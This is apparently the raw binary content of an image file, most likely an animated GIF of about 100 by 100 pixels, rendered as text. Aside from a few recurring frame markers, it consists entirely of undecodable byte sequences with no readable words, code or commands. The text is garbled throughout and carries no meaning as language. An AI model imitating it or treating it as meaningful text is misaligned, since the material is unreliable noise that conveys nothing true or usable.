� ܇0  ��+�~�A%�)5`y��H�f	��h��@	f`[p�[�f0g�g��� Yf%&�`kP���q0`R��1?�����N�c�ϊC���.� &c!G�z�w� 	[��Z�@�F��٘�Ηpc�|M��7���m�5�q�?��'�i��Y�F I����������A9{�
��{>�Z0�}O�Z��ڍ����_ {�P@D`�t06H�7�+^F� �: Ib��}��6 �޼��/�BrO2`Ht }�	�
�0	[�����Zp�	g`	�^	e�b)N� a�B��^r�!&��gR�\@�s��~�ߘ���2�/pA@D G��j�t upx�ʧ�	h������ �	��3�����Ɏ!D1h��/6l��`��>��o1\朜��P5]�pƿ B�DRs���4�i�-d�ju����%M�b2X�(K���P#I�nl�� a��:p� $�]��y{�� /]������I��"��@��<y$�S-c���
թR��Z:8�eB;Vp�0��M�3����*�XA���s�4b���A���ܠy�7lԨ�f��+S�i���1c�p��5��'O�*��埓>�ՈS��?7{/ p���(|AŠ�e� ���K�7���'����i��GN<�Wj��XfI%�O0���*���r"!���	:��'��d�� �(���`��P(�#��yA %]��d�4ހ���	�i��
�<œB	��1=Ӓ�,��4;�E�����8����4(>Z��R��9��(@���"� �&*��G�Pn���>)s�O��pT1�B����B<0����"f�BDAd�rd@� �P�Q��l� �Ǿ�K#����A0�l
�� 3Iq��TR1�T=�L��H</�#0��7�a�n4ݑ ����>X�X�l;H �%`	�J������R6��F�=���pg�� I��U+1Q]���΃�@�|��+2>�%����1�τ���$�YÍ7(=hh��l���
=:��Z�%2R*;U�*y��\��
)~8���!��R[ g�o����b�<JV#l0�%,���h�Qnl��#IX	�[��:��A��0��GF��
��C�1����Ft�9⦛��H��{���	PXaR�!�$���b���6�j��F9� ���q9\�g�T�%|M4�D�������
*�A�{r"�$H�� Tao.�FTJ����I�F����*�8jAH["�40ֆ<T��HQ��ds��EI�x�D�C�$<��<��0�7� �=9�M�@���d7�jn`7���2�q���A�!n����l��d � ���?��5bl�[�(��416�<��P�?�pk���@Ĕ�ћ��,( ���(�Ia� �0;r=���fo�r��-.��dxĊ�8.����� _өƨ	I�h|'��=���{�Ap��Y�e<��}����>�v`4��a�L��4��C�a�p�3���P� ��d1laOj��C(J���iɃС|�����|���[��0	l@[9D"b$�����0��{�aL�4����F�ף�6'Y�o���0�A���+4���>r�C�	� 0`*�F}�?g*H;���hD#!̃8�� D�W��IS�Ԝ�D+iE�a��<�+��!Q�S��4����F��@��b��� ��B��O	\@7HO"��Ft�	Q�m�A��hFb��K6���)Fc��U̹⛬ �
V�����6f������0����?�P�;�A��HD#":�A[G��Ӱ��i���p�A����#���A��AO�$�,����B��G;���k\�&b�@j �<�5�fb	4O�h�#������x�7�a�<x�츤4�XdPu:��G^q9���¯0�+@�	9� �0H5 \�����mj^ !y��@c�ol� �11&?��X�(;,��f@��Y�G1.JYX`x�!��]��R}�#"ƒjPK#$!%����P�X���?��5�i�����_V���Hn%��\+&Ã�EFu��I[#��8�?�!��L�9ةRD�(h�AF��|n #�.ffkএo3#�����;6Yb���"KS��b�#݃L2��@�.��z�
�4�5B̞��c��.2�1��?83DS
�J[��K��MF�+��#�_5�\���⭵Z;������fpB.(�@
F�����7+8ּoX���� 1qUc��'��d����$E�g\w�'�1tah[��[s2+\�
Q�CĖ>7�0���#s�Y	�F�X���!�J�KN��6P�	I��VT����K*�:� F�=i�Z���P��lEll��0�7�;����4��������? ��dCCtx%��q(8?2r�K�KN��S=���䫮��X����W���ހ����$``����4��;B��1"��{��K��l��îP���1����ɀ��1�(c�I{u/g��<Ѭ�C!��pp���[���l ���5���B�A���A���L�r8�<c��s��c����c@O�&�;�(+�	�0����!�
�p��4.�	�6F��l�=�2p����3�7��F�� �"�Ţ�*���r@����$�>b(b�$Ԧ`!V�M���q��|y+�q�:`�k+�i ����Ї���BiP��V��3ZS,�����"�>�89z�x���뾓��W�0��.���6k���;�2��/k0FH������!�7ڃ=�"�J,!#�Y��d��e`EbEL��@N҅2�_XBC<�E�C����9�	�Ȇ�#C@i1��ox@PhЇ�R�Cx8m�Ê�$j��l�c8�bx����?�@]�0Wh���n0�@1����ˆlp�Cȓ��iFl��h���tcv�Fǒ5�B0���K���:9%[B��>vܼb6'��<�4�ӗ8�9��X�Jc�}�[�#�3���mhI�f@��5���������C�)2�Z��:���cH��:V�	�np;@���;�J�#:���k�:0�=PrX�JR�fp�LHS�I+�.f�D�+D�QJ��������W�*�Jo�������4��4K��8A(Cؘ�9��hr�tc������˱C�'W�2XpCܚbP�Y{����_0�8�M���F��� !� � ,    d d  � �����\5��+Q��'d��Qcm��q#ǿBt����*b���s�B=
�4���	��6d�0��(P`��"�G��p##Ç���{'�y��(��$DT�!�	5dȘ�B��4:$�CR�Pi	&��+z�����7K�۹���N?�$��6n���a� ��I�G�^V���e��B%f�(�AĈ�(�P�V:z��z���`���2E���a�I�q��	ۻ3d�B{n(F���C��s~p�7�aUq��GO�B��IW"l��?*Ȑ	�[n5���5�քIM���^@�`}U��k%� �=����$^P>%5��
|���:�m�}��^H�
&��o*���%4)�	o�@�	%�@�UT1E�='�$�E5�G�P��Cb�@e�n(Ԡ쁇����՞8���#=XI �%|@�bAy�OM� <4�*X�W�^���?0��L'�Sn��Xx(| �n)���<��h
}���B��9?��Ȥ+а�
Ir@�PA� | 
:�`@HJ	5��C\r	L��#�JYH!-[�e��?p׬�⭊Ԋ5�plw�/��Y�}7.�C\4T�B	T�
 �0�����	��0S��mW\�Ny<��z��-(��O�Ƹ�v��pY
ܡ���:�X{��bN��У+N�(B+�@	*��A����(��	0�Є@��m�R\�E�X葒�dQ�JSPĩf �n���On+�{��?5` ��)n��眣�i
���<s�,ܤB�
cP�3�	W���S4A�p<L!6r��QE�\Xm�����*Yb�{�T�*���4��S\�s��҃_?�����4�`B�(1�C]�	���m��ÇTT&w�J�8�6�C��#h7�|yǜ��"��i��up������E@-#��0�x�������yQH��0�����<�4x,���ݎ������ � ��cI�5�=�a8�̃��\��X��d$8<��s=�B�����c1� )I8�S����D��N����E��?(�?���(�Bⱎy��
3��? �$y@gЎ,P��)IP=���6bn]�-�G�R�HLW��_�$��m�G�۰Z5��c�أ�@��=�F4RQ�"x �OHSHV��j*�Ij���Ta;���0xb �B���?,g`j�������U�Y�BX�N�, ���QD��ݨ�
!���4�!1$���9EP�"���z ,\aN�AX��]9a�����?�l
"q��"�h7��fe�[.�|$J�`?��*���
P@�� r�4A��5,���	t��I�U��F[��*�$9�I�J���fJ� {ts���k� �� 0 [2@�~`���4�؃f�$5Kw| ��VP 4(�	\s��Mh�z�t�%`��Ð,�C
��m�g�(���[W���H�]� 
�(���}
Q�b�h]d�.�X�5kDdAD��)`!O��"[ 6��!K�� �&�@�Av"7e��R(�B�� ��!(�?$��cq@�x���Ck,���	�P�Q`p�?��X��,��G/��U�c
y�i�C���"p!Ĭ-�K�u�@�� x@����*��F5n��:����B�i%ň��8&��� oRHN.��8!�@�e��&���`I1�&����EqB���M�"
b`��x�Z������1,�D��Y�
A&�P�)t�-hj��W�	OВ%��5�����p�5����?���(��)O�Яy���8��7����T+0�J����$�����	YH�;�J#'9�I��!�,pM������8� �W�C�䑕r�ظF ��l'�б"�V�X�'p�ּP/Tl�%�_�`Bq�!:*�����=k'L��IA����9<�4�]�P��� ?�C���4��tfi�u��j�i� 8�g��%�Z|��C
?�}|���z·�)8!to�$����;�B���(��m�0�  �¯��36�(F���?(قz�{9X��>61}+�^�¥3�]\"�*� �*<���}�]��@�XX�@{,�CqϞqRp^I���R�$�"8>x�B�F�<�%r��:KH�)�����q��-;Nb�Q(@a&wQ#\P�*x H�`���
{��B��ibp� m�FuU �	hZY�`@2� 
� &��	�P	(�>g�B��EW�nq^!�U@w&�%M �T1�z- 
A{7� �>�� �Р0 L���Q
��W-�Vqc4g 	��
��

�	�`	����M@QE008�K�P�]�R�n��+  �?�2?���W�� � 7 ����u;��,���l����a	��
8���`}`BZc2qQ�0{ :�K��X06�j��8:�G! � 
����K��� `� >HlPd�!�]>�-�� 0���gP	��
���P��	�0
�9�Q���S�1�h]��MeWE�K@ pS��C�~���6���p3��1' O��! <� pp^3�P
���p�
��	� .�g:Y��F�D3PW j�6.)._PZ[t^�:4 � ���G@:(�P�� ����`$RIy�Kp��W EW�K�1�`	�P��(�
��`B2�tZ��m��g��B[(.�T@0�2��� 	`K�����@�P���� ��@� ���y�GW�S�m�z�>��	�`���p� 
��}�	a�y`�	�y�-iJ`���e?��R�8�Hi �+B�s�62�i���=�4"��pJ8]yJ��)�'	-	
�p��������f 	��y�0	��	��	��	�$	sw�5�0 �� E�?�i��{�N	� ���v`��N���	��B���0��0����� �y	� 	�)�
&� ��`�Y^�` @� �� �K  |P��� ���0�� p@��~3�zPZ#ff0J�@R�
������I)	
 ���	
��*���
=������VN��RF� �K�iK�2bЇ| 
�����p��� <�G�&Jm��z���	�0����P���1
� 
7
�����@8q���p
�pa@q,��&� �O��?E�C�2s��Q1�:�x����L������I	{z
*I��`�`
ў�𖵉��0�У�ꫴ��@�p
�P�s�,W4��pS�i��� Z	x�
����pp��܊�o@
Q�(J��
�ڃ���������(��y��*�=�����0��	�0`�U慜� ��7����C�8����S	������B� �6��p
����z���Т�������	���3k������^0m� P��i 	@ 	 ��~�
���� Rk�
Q�p0L���1i����*�
�ʠ-��;۶�;�����گ��	�P�^�b�VB[� ����=���Ok��۸Y����op���������A��@�0���������,��p-ʮd;�0ZU�`s��"`KFI �@'6������[�z��ʱ���?�� i9J�@����
��j�8Ѣ-����	7J���@��;��	��^�0�n�� `K`�6wS�*�����
�P�Wj�ǫ��D � '���k�ΰ��௵������
zz	���+����+[Rl	�!z@?�>�X��K
<��X��) ~pý�
��T+�� ��pR0J�^���๴P�����`O��(�z,��
0�^ x�F:@� �I����|�Nr����P��W��Y� k ��(��@�-��𲮚
M\�ܢ�
��y��ʠ����Ƞd�
� 	��s�5�s �*찿�g +�\���
�l��Ã0���k�	�O�qJ��`��'Kg���*	�Ц�K�
a��
� ��#-@x��G{�GJ<4<��}p�
��p�:Қz�v���0�l�Y
���pŶ���l��0�
��@�v:	�`	�`���-��P��	"�]@:P}��M�;g��|�C (@���=������7�PP� �5�(i�9۹��/ڮR�	�9	�0�`� �������	`pbP5���� 7e -|S� =� na�5L�v<�Xj��x��v�= 	��1J���ϸв����	m�	�p	�؃���`�P�P
�	�e: {�b�7�� �i�67�|dC@���c=�&������ �HY��m�����
A�KL-��5=o�̓ 	g`	��
�]��p���ƽ����h:��P�>A �I�8�ч+ s0�ه���X�Gy� 0������
e;�@��
���|��L���}`Ҫ�����]
�*	r��R�c�+p�Hy������}�ы�
 ���/��%. Pe�km��J���)i�����	@�B-yХ�z����z�	.E`s�~��O����
q(�\�%�W:遀v��( `�k� 5����Q�
)+� �[�f@�(��6�	�Z
�@
���F�mP�!�������3F��1rsMj��x��XJ�T����=�h|tT�	��
*	
��z� J�~I��ߖ�	N
E�	�
� 
m =p6p�}���F��t���dD��x��}���  �~�p@T�:⎫�Ъ1�o>���	`b�~�	��	��	� 
��	z ��6�u`�\��Ӎ {�c�)����ʹ��i`�
A�$' <��z�	5zJ$)�����Z͑`}T�	��	C}�7�	N=R �B@D`��w��H��+>�?�|�����:��6K �K"@`< ��\	� �9�ߧ�
���� 	���;.����X�.pD�D�H�]`v0s �C�v�S��_�
�}P�j��j�
���.dl���$:	y�:	�p
�?	f0	֏@���w�"<N 0� kl�?vnp�K�-L'��G`F ]0P���/��J  �ƿ2d��9�i�iK-Z��Cs�_��Q��9c�L�3�0�	sщ&�$��ΐI�$"A��0`xP
#s��ك�� 4
��"�6��qC��3`a��&O�$m�X��l�l1���%K��~����fI��N6 ����
$4~�`�1\������R=�  A�6��O�G֬	��+P�Φ�7.�3�z[�W��N��8���8������������ t���G<#7P=O�' �/X�2D��j�*��U��:���-��H&�ĤK29����r�$�Îdxx2��� ��(H!����0O*�@�b��"Ԇ��l��B�"�P\��T.1��xd�������X"�~���yΆtb�Hl�C�P ������hn���<!�@�����Hc!�`C@��	=8A����P>��O���L���1��|p��S��^����4q�H1���<7t�1*� x��l@-� �8�6�H�@�F�'���Rl1�ep��YP)�K�UԔ�*�	'tȠ���Y3%�)�H| 1
� �,�3XaՄ�� �845ztx5�Hc6��g
=4�d�Zp�X�ZP���D"���
S/ja�5����bЀ�x��_(�`�'�����ԔJ  �@��}���U�ag��Ɗ* �O@	��TJ)�ROĤ��������"/���&d@�A9��^�w���}J����9�KZ1T+B������g���a���=�O��M=��JN�
/��`Yv/�衆8�F� �����g�����]w�*Ţ���"�p-��4Ϝs��&���ēO���PL��30�P/���0��B����$A��j���6.1X����|�Y��E�]$X��J��}!m�a��
R���CIDr	�a)�#� �<��
W�A�j\C�i� X� Z P�.<�N|
B!\hf�H2�8��"�6Q�6��|���,j!�bt��$"!�1`��z��E��C*� 	Ӱ�5��0 n_��u�#<H���� P��$�5�c?8h<���� �#�qr��騩Lp�u��e� H]^d]S(B!����o0"����� 0F�-�G%c�� p�@�7�A��S�I�ABژC$��8�B����-�I�R`�t�D>w�=��|�� �!�:�����¦}� %BA*i7t�<����c�m�A���A�L���G �$[��c� �@��Y��� ��4��G��u��P���"��� ��� D�4�y�j"M2�A��:��#�8��h��{��F��[��[�2.�!)��pL�=_'�	K�T����p�:���x�����I _@�h��bQM�A��:�!t a���i����FI�����8F\_k[\��t)J��MX"��D>+����A�pD>���#�t��ɚJ� \�
U� hk+ء����!J1B#���6�a�6H�����?�!�nu뵵��-���Z��e�%D ��Hb��C>�qp$��7h*h�J��b��v%����KD Qΐ������7֛M��H2d,W��ε��H�~�{�ݞn� �&6��B��B�j�q�`���@#F�h@� � *�(� 
�F�� 4F��j�3������s��\��$���	�(�QP8uD�C�_D���$0e�X����Fc�8����?шi���
)��{����s��ь<�"�ȸ�1��I�����+^A�C���`�&���ހ�!�Q�f��l�9v��	�wmL�bd�FiI�}��z-��-��;�9�hF����b�Ř+��qW8�4� �(Xqd_��`4>���Š*��O*y�*J����`�;�A�w`Z��D#��6�6��7��qo:י������Z[�������]�0�ȅU�r� �k��n��E(ۅn��*��[#q��3����6Ν�h@���!�y���;�`�1�����b���E1�!)���L����!lƏB��8:.B���1>���[I�o�XI�C"QF�����6б��w�j6i�%![�<�8?��~����r�E��96�E��P���P.�n��H�O�,GY��C#ш�B&��F���h�4��@G��6���kq.c�����7]ۯ�C�ヅ_c�Wh�<�o�}`.H{�$(���h₫s"��Dp�!�:�&F8�m��4����6`ڻ9X�7X�7|��}@�=�ñ�J>8l:�#0�k�j蟋8�(�H�òd�$���K�F ��5 B`�i�s?�҇FX'ڛ7dh9s��C:��ދ�I�?]#�����XЅZ�Ác:V�M��t8*F����x @�&N��9Aho@.FH�5D �M$��J�4j������[{�}��f���[\�C��}#����Cb�[H>��d�G��`���@�;�E��c�>�4�r3A �U�h�D:�rz;��C0�[�vh�K�qĻ��5X��BcX�X>?����;��]{��+�=�|��o�k�o��� d�& ����;Pn�>i`@���k�B�TS�F`Ad�Av�=s�5��c�3�D�e(����Iׂ����bx��?�o��|��|�P[���b�B8����2��o } p��k �7�(lFo�d��c��5t��������Gx|ət-T�G��/bH@[x��R�=H�B��p�$�2�$	��ݑ
D(5(-��o�p��AX���m��r���7q�9\ۻ�PE\[�e8��|�]{������*���k+$q�� �C�o0��H̸e����t��Rc�4(����o��th��|؆:`�c �p�9g�7T�33$�;�w�bP�(O�{-T�I�|-?���[8E��F0(�|6�{�H�9(��i�ɛs��L1p�lМ{�CȃW��[�v��f��ϔ��\��#�MT�=�{͋x�9$:[H�_�K���\��$���t���"���+��i��p�K�u��H-Ή�o@��5Ǩh��1:C��ܷܳA���#�Y��~S�Ԉ}\�6V�F�n0м�1�-l��;�CH��r��L�i��f���y{қkҼ+�Yk˳\KךE��7K�\�%�Y8���ۃl��l��$��"0+��Vi2k��C�D��o`�Æ3C�o��٣���
KU<K��=T@���K]��~�=e��,6X@6"C�껇8���$����S�z�;M��rs��[�̜Pg�Uq��t��c8�]#:����K#�/%��zԅ�S���;��h
 !� � ,    d d  � ��ۧ�ߜU��acF	k��7Ō�3j�б���?����̜0%��ѓgL�0Sh��PB��}@�A����:�HA��,�؀B�z��ѳ)p�Mz��q���Č5J�����E��XK���j����J�6�<��'��<Wr�(ZBĆ��2��y�$ ��Q���+�D�7u��T�+"��WE,�E�G��/�?�28��o���`~��/O�9T�(�!C��#~*��GQ�P!���(6��X�o^��V�����Wh�}��)��*T���ǉ<԰�@T`�Jy4�Wqy���0�����ADg�v�
F $[	#��:�T�O=T}��:p��W'lp�N���	#X4�?? �O'|��HUx!�|51���+(�cYP�A� ���?�������q6VX	t�:~|�L��@BT0gdB�T(��N���O�`��@�,��-����=�TAt�f�+h'Bd*��i}\�bNyn�j�:���dUP��&֓�����P�@RTaWpWJ)᠂�8a�O=E(kD�@��eQ]t��/)b5�:Y��<���
,�c�B���A���AY)����� S&yE�a@��&*X~��������-��YD�V ���A�y���O��	�q �$�j+����@= ��qٔ`��RI.xE�R��j�H[��e� lk(}��#�Tꭸ�-ċ�
v�x��`V�����-�]9���`"g�A����$Pf7~$�K�Yf�e}��Zk-@AN`�/��O�(��{+�@p�`���a�A̡+E,�8e�$�%��z����5����sIk*�n� ���H�Q�(?�ȱBH�k�M\��j�+�	����9ĸ�	M`�E]-��=��L������t�Q_�M  ����h���=豏� ^mA�
@�'�e@z���H����.��Gr/��`�R�$AB$%T�
��0��,9f[Ӫҗr"���<�\xG<����H!�ǁ�hZbd�� ^�"����$8a�q~�M$*)r�XS��N��:,��?$ �J {���3�x9��Cdv��(&��Dx� D��-"q$$�z ��t!P�?$aƈ�`B�aͅw��(�ze�и����0��<qȁʏMP/�y�(�@p������%��+\�gD{_��r� �iN���ͣ��bIAO@H��>��
��5��2p�^��ni��X�*4�P6iI��(/��@%�`��D&<7�W��e�~� ?����� �0�q(�V+h9�� '�3A�@P�	P���80�Ny�qkA|c����	��/�
x��r�c��I�L%~Z��.<�6�c�4E��U�G"�0���j& K'��5�7n�_�
Y ���6���l	�Є���-����t��Š�R��p��9�w���2��L���Ur���S�@T�6
0`T����	�g�)-)X��:�%��MXB|P|rb��xO� �C�ԥ@Ђ'<�` f��'��`��?���D�i�#���L��� X��Q��T��$0u
�ka���&lQ&��	Xp���T�JA��X�p�v�.���X=��A�cl�,j%@4�-�X�(��L�.�����(,+h��q���� F-��q�srIA���E	<���0Kz����m�/�]�����NW�����z����`�˜���<��a��� ��4�	����(��@�H��'|)�mub�|0K�	$��hC�RO�(�-	N�����p/(g��K%)�/^�[����J��R:h����@;0aBpY�֐?�E���r�X>��ժӘ5�ͪ``ca�UZ�=����Iz8C����HD*��}��0�8A
϶��/x
'@�?���������9�'�@�@�Y����##Z�XxB�@�w$���sR�Id	;P�Р�ۭ
���]�7�#�m
�p�M���C+8�lq���7�x t���&T��Zo�ԛ&$�	MT���v��@)I��G��p�'��G�M������v�$W�\��=�@���N��@�n�R�)X�
Y0a��K��(P�	�Ci���` ����;X�{��#umAn��, �����Q��|^`�}��M�s���?�@_���]�W����I$a�'H���
s�"�����?�`�X˩.�w  	� ������`� � �;0 ��}!p�^.� �3k���0
� ��� �`so�W�Qd�W�{��S6�IM0B��P< � w$���g��q@!�� ;�=�!�' "0"�'�t�_0'�����
c	
��`�!PV`A�sd��"+� ��u��R.L�� ��T!7 1� .�M��"�`� 
����
�pa��� 	��s��y�H�V� -�āoaB��	 @��Q	P5#9|�|���0b��1q �� '��17�q' 4�S����	�����`���T1��~,�B��7��o� 	���`��"��,��J�t��!>���q��� by�`60��FXKPm�z�����	�0�����
��>�(��:�	T!	����0	�6s)-PP5��Jɇ��T��ZO���`'v=�b�@� ����&���	�P�����p6�	�)��B��B��	������ �b�wu�` �tG�JL)�5���|�Zbf��q�/l���Im�,�`,
�
�`���p�`��	�0	�I	6a�~9	�p
��
���9	�0B%�U+P`��C>RF�qT1�6pp�QHC����s<�I��,�	�9��4	�����tY����p
�0�����I����W��PTa�6��e�?T0R�����)�O8�G�@: ?I	�@���
�p�P�p�@���0t)	�	�,*""�
��	�0�a�C` �Uc<ɗ!`��|�
�����P:Pi76�	�y
�0V�!Zq��Ж�ٞ6
�С�I�/ښ[���
�P���n��=���8Ң���g��1�@C 9���)�����gzo�T�	������*���
��	�(w!�� И�  w�C��{�6qp ~�p`����јm����������� �!��.z�(�ڛ����
�0�6��t�U� �S5����y�
�q��Y�B��������
��p��Х�z
��� �����j�@�CUc:!��ה׺ �F\@�q�Wg���A&�U𝉊gګ���د��釬�y�ѯ�q�	��b �/�ƣ�U����
{z�� ��n�0%	�x�� ��j��@���,{�"���P�
��x���� U��ɗYX%-\���
����p��:�@p�B � ��l�����
������`���@)��*��*Vڦ8�|.\�XU5�J��e 𶫰�����Р�����6���� �"z���\����v�9�@[K�е� 
nHPZA\FpND�	� ,6����o������Z�	t�7�� 2��ɠ�L���@ǻ��kA)�������p��g	��x 1� ���<nn�6��p�7���61�p�� �Ȁ�ص���"�,t	�`�K� �ƀ���0b���F��0��Q��J=5�p��k�6Z%K� �@�Ql����Ы�ᡮ�	�y	� ������>�-0L�b?����8��} 2����q��Z��b���C�x� �!����Кl�	a	��
T��a���W�r`:@�R$q�C��� [���}�q�ʧy���p��K�J����J��k�		��Kk���
��v��<�s�]P;l��C
���~�
�0�wZY�TA�b�{��@��6��
+
�]���PV;̥��#!$<@�x� ��J�9��d�T�xKy+7�st#p =p�����@��� ���	x�s����e쮉[��X���!���J<ژ�N)`\P��m��l��=�Pڊ��ɖ�
���+�~���`	#M
6��@
�P
� ���L"`x��<Zj�'E��#2yl�yK}�! 2`.E<:`F�ׂ�p~E��)�Bg�o�	�0	iI�U:�5i�?��� ����8RT\0}������v� `����	���z%ˆ���X*�L��@��I��ڦ��	e�Μ�V �{�DL� g t�U�C�"�m�@��0p����- �a�6�P	��	�Jlɖ��	����)A�I���#-�0Ғ��:���}j�eȽ .Vj��5=���,��k�]�#�{�m�0>�
liҳp
���m	�p	�����T�	��$AD��lo+� <�i��4�b���v�Y  n���)(�O@ %,�Ԟ��[*�2�œ��h�_,퍬��%`��@-nv`(����R��e>�\0;�Z�i�AN�J�#A��0!}��A	��f�A)����%�I��@�pP8qUʆ�(i�(x����q��  QV� �`	��Z����Z�^vg`��g0^g 0,n�w@�(��x�K�3�]�}�n@G�K(��5p!HP�

|��B��0���	��	8M-pS�!v0F�?�� ��C�����}���ni1�7`�'fT���~	���`&���tnQ^tJ�V&E� _B�=��|0�`�m��N�%@}A0Bp�G�k0����� 
��h�Z�6��S~�����I�����7�?|<Е7!5� j��n�������#A B A��%VW�B��
�,�f��S�	$�T�Q_<��?����Tq]0q0;�� _<a<7h5� �wCp�����`����˖��	����	�p���ע��T�/nbA`7���~��Ab0����
A�/��������N�B�\��p��§@�?�� {��}:����6!�G<m.���/0�A��ݚ/�?i0�j��B � ����4y����?Z�j�JUJ�?K�3�'����䟠q4jd����(P@���qL
���N���G��?5jI�4ii2�*W�\����S&Lg.]�����U����_�����!0%(8���\�t3�@p�	2D��7F	9�o�?+��^�􏓧O�B!��d��ѕ����������R��`�#4���)�@p�����(�7	L��@��=����?PM��t�g������]�"�ȡ���-� 0�@(&v���ǂ�ɍ����� �9���>�+�>��K0��J�h12�1V��&j�C o��'Zz X �tK#�Q�&�#��$�y��D**���r�h���<$�C���R8풉 *�
�*t��l�Y����
2��@PkH#�N$��$4
��m�GI�ȕf��N?3;�$=��t�5����D���	�i�>�8	 ����|j-�8�0����S� l��C��Bq�N���"e;LK|ĴJNE����A�N<��ϧ<GPA��tI<5�!�E�$(8����f�9���\��Z[2f�T&
�O4�h�H���H�<�\��ԓ��V(�*z���^�	��pcG���A�iP�o����M���Ӆq9Ɩc����RF��$1M�HN]�r��H��` (� �@�M2m�0��a�C 8�����%D|�i��i������Ř���i��������|��爚����&B����W�$G"	7��@*��h���J��F M�V�����j��Z�`��;�(�껉6�c"|�!r""���������NJr'݈�;��t�'��&
�������y��dF��@�� ��g�&4+)H#���R���c{:A�����	$���F��,�M�o�b�?���d4�"DF�F���'YX)��<�M��B"򡏓\I#�1�L��D@�I�
�FBBٙ@�'p���E3�ьc�bi#�2�[�p�x��\5��P ����2 ŁJ��($�!K��4�1��M���!	8��~��b3r�dTphԟ�X�B � �n�
8��b���?xH��l�>d��8$��Q0(�I���D�B���6r�&��I�J���!Xa�[PR �<F2�Y?�1�h�(����
R���(�U<o�����Ǖ����R_�@� 	w>i�k�cӠ 2�A�A/7d�	���c$T ��?��¥�Qă����r�C� ��|�ȇ��j`Yr��� 
�A���g̡ԇ�Z�@B��gF��#,����;�9���+`�
Mm�$��R5"!	�+��?Ā�Գ$���?�CA8���r�Tn�S�������f����R%
�c�q��.��oZu��8X�	�lvCY7��{6³�`� @��s��6��<Pja}�;�I.��@��@�(�Z��a)����w�'���:��`��؀�pG8��H�I耈iX��!��v
�}��J�;��a�X��
�b M��.jqߩJ���@���1���p�Z*�!nZen#��� � ��q�T��~�H�l�QI~��on;��b|��+�-k;�������4���D����Lc��5����QDd�-�E�>�x
YHR��-	'r�e����]�1�<_��ba13c�'�rZ�\�(׎���5 
M4 %�� ҊD:���$N8I� ci��$�1�etyŸ�2��M����1�Qo>�S�:�=�
�RPz�	AFH?Am|���5�5bM��)����e6��.ˏ�ʸt�޷�NQ����+�Z���;ǜ��8��9$`�
ш�6q����mL�BĲ�a�<�¶'iƈ*IdhZ~cV��yGщ���� F����6��vĎ�A!�p!3�C���]A����������w�D��'I���Ҽ���.���f��5}��u�~��#�ፉX��ɳ�P
�J G�8&��bN���+ kg��?I�5M?�)ci�Pݛ�F[c!I��-���U�� /�ql�8�2%�h���2�N�%;�ig�eQ.�De�3JL�Jv��Cﲧu�M���H����MVܰ����4v�E 2H���u$��<��7�ճ��'L��{�hcs"��-E_\߿{�v_j�^!x�A��s��x;���:�?,v��c��@�qk�A�"�����2ۭ�z�4RL�4�҅WXq�UP+���"���F�����7} /��r;�+!铣.{���-�:5XؤZ533�3�Q[�Ų=n�:nh�C �x
 !�	 � ,    d d  � ����/�:j��C
3fܘ�D5H����G�";p����I�W���߿?.�����G8T�p��ÿ#��x8���v�X�$·�}�sI/��X���U�B<j�@1����#6h(16!BM����cd�*W�����Ͽ)-��	Fʿ4h��0DO�|�(��过I�@�/�����Go�U��b���BaB6d�H�C�
�I��B)M�����_�+X\��$�_��a���cE� 6�`�P�!v�
�����#|.Zwu����[T�_k+Pl�BF��@]�'���R��s1E]���?`T�$2A7�ֱГv11&
$�xYR$���#d@.Ń�{.���?�$���AO�0T:��B&%�S841E^{-�zH��`z�ab,,��
��ԢK���"	C��B��?x���U��SO����CL,��BP@:�SI� �ÙTE�p�'��[bʗK]��(G4|H����ߑ��NB�P����f��yU=��Qk5�@�
.ep�b=EV�<త�T�0 ���i��D��H�� ���.6[e;	�ԉ5�x.Y@삕hW]5O<sx�C7%U�@bw���p=4q�I9D�BxeAm��1�cH�G�U�Y#���P�R
(���
���?Ͷ�K���O<2�DO!���k��P��@�PAd$���	�x�=$\�WdAa�`<7�$�`8EX	� B�<e�����Yg�D(`��O�L�<����<s�o�>��"T�g'�{BS�%WP�P��rd��`H���0��tny+y(dP
"�@fL)�M�?�'�@sN����ύ����
��3�c��"DF�
9��x��,��?�S�E]f��L|e��	)6	,��SP<T�
/�d�K8���5��K�#O���3Ǫ��z����P�/�j@-���0��AiJC��I`�%� C�A���:QPF����*&0�����*�Q<���}(B%KA8� �%�F*�h@�$�`RX`���8�/aHI%��<l�r�C�9�1d��P ,��3� ���p ]��;b�ul�<%����
 �o��p >�R�p��L�/R�H��ZԢꢂt�DC�	�c��� }�� �: Ƅ
�
{`��� ��C0� S��6��	
t�&$����p� �<D�Z�B���M�0pPDv}�W���R�����@/�Qh���8M,�'ۘ�5(�إ:p��\`$��0�)�
��A�@!LU�	]�B\� �d�`$�ͬ��ٴfLaB�� �5���\L��sȣ*Ո��z��r�����������P�f���C�P��ąq9�o��+@��{u��\B&ܫ h����@���;�uA�� A)C��^�H��Np�ljD�A��0	M3j]Q��8�� GS�N ��lU'+�<�H�.�̹`����Gh�,d`c�� ��Dز�-A����*x�!9���|�,,-aC��^�	ri�v ��=0�@
�@!
^h � < @�C<�q��㴈�h]����@:ѻ�~~�ђ���+lI����%��%k��Q$�
ք*J��kN6��5�uc5�8�x�l���?�AH@ /�_T� �V	��	'йQ�R~��Gpə���͐-�]n�=X��'�+��׀V�41
K/�,�U�p	�6��A�@�+N���0`��p��'�`	�}B�\=��	^H�#�<�$;���D������	8pE+ۂ�}%�Px�*�R	��G>�T��l`#�p�$�R��9X�Sy��^��`��'��HhBҗ�\$&q�l5����Bo}��L�	���?BR�/D�F)J]�h��=р� �0���6��B�c�aʥ����`I�bؠ؄&�	Kd+���"!9Ih���Pp�� ,x���¶r/l�ͫ��(0��p�(G9ڑnh��n��l�C�q.AЕ�R�@h~�!� +H�
W�7xč\����T8X��1M_W��g�!]��.���%���3;!hG�+�`�-؁_�@�A�
��*1�W���?��]b�dM�A	< ��p:�s\�����
�tV�] 5� `���K�Ћ��q� 4� 7�(#x�
���?�zJU�\�@y�����,lA�W��p�#�0K�%h��d`����7�����>h�;H��΀��x(�W<h������0��r7�&���� qX�c�	�`̐�@|�p.eY YWP�2�BFwP`x_p%�-�.�Np 
� '(Z�|@?����� �w�5wh�$��� �Uѡ	�`�p�P|��!3�`O`\YP�"-�oʕ\a�S��#:�il� (�f(&�'���0G�1x�np� (�'�p8T`[� �M3�a���
����Kht� 	��Tiy`AV$|�p��p�@�z�\��tH�	+� +$z@�~!;� � 4o�2�60y�;\V`��ǔM�	�p� �p��
��	��p	'i��p�`A� 	��	��lR�@�B-��� � B1v������z����kp�A$b�U��6hV�p]���	�p� ������֨�w�i����p
